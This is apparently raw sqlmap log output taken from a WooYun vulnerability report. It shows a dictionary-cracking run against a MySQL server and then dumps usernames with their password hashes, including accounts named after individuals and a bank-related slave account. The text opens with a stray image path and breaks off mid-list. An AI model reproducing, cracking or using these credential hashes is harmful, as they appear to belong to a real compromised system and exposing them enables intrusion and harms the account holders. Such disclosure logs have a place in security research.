 [08:32:14] [INFO] starting dictionary-based cracking (mysql_passwd)
[08:32:14] [INFO] starting 4 processes
[08:32:30] [WARNING] no clear password(s) found
database management system users password hashes:
[*] bakuser [1]:
password hash: *BEE0AEEF2541F1B630888FE9705FA6F35D03846F
[*] cacti_test [1]:
password hash: *1A7356A50FA41C99CC8B96FC509420DBB4F5A550
[*] check-run [1]:
password hash: *6208B34FF096647ABB1338FDFF4F3E2E5ADCFCB2
[*] chenlijun_data [1]:
password hash: *8E9A7586A36008AE5A8FF253F5E5EDC6A50A24FB
[*] cnbene [1]:
password hash: *170286FCEE6CEE7035604AB21E4BE1A99D18FFFA
[*] datacnbene [1]:
password hash: *BEE0AEEF2541F1B630888FE9705FA6F35D03846F
[*] dengpeng [1]:
password hash: *E7BDEC8B18803668B18A4DF103A67B326C921130
[*] fpsale [1]:
password hash: *A911D7ADDFE6AAE8CA1B4FA33E28715BE81C9FFC
[*] fuyongbin [1]:
password hash: *766B1257AC40C18E388EB2EF5E5F8A26BBE46E0D
[*] gd_slave_bank [1]:
password hash: *F178980EAF6DA3B984225EBBDBCBF19AE291FACC
www.wooyun.org
[*] gdnx_data [1]: